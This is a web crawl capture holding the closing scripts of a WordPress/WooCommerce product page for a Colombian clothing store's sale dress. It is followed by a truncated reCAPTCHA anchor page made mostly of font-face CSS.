var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1764712234" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=2.1.7" id="ywdpd_owl-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://www.modadivat.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=3.0.4" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1.5" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"239829193\",\"post\":\"10409\",\"tz\":\"-5\",\"srv\":\"www.modadivat.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "239829193", "10409" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-variation-swatches-pro-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"85e6e91167"};
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://www.modadivat.com/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1764712234" id="woo-variation-swatches-pro-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.modadivat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.modadivat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.modadivat.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":239829193,"store_id":"3b33f268-0ae0-4b49-bb7d-35b768468a1a","ui":null,"url":"https://www.modadivat.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"COP","timezone":"America/Bogota","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":10409,"pn":"FLORENCIA DRESS","pc":"Reset Sale/SALE","pp":"45465","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","SALE","FLORENCIA DRESS"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 23:09:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI&co=aHR0cHM6Ly93d3cubW9kYWRpdmF0LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nerwsui6uy5o
body_size: 48390
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
